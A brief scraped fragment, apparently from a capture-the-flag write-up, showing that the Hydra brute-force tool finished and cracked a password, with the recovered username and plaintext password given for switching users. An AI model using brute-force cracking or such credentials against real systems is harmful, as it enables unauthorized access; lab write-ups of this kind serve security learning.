
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-07 00:26:38Password cracked. Switch user with newly discover credentials neo / WBSxhWgfnMiclrV4dqfj:
Insane:
Comments | NOTHING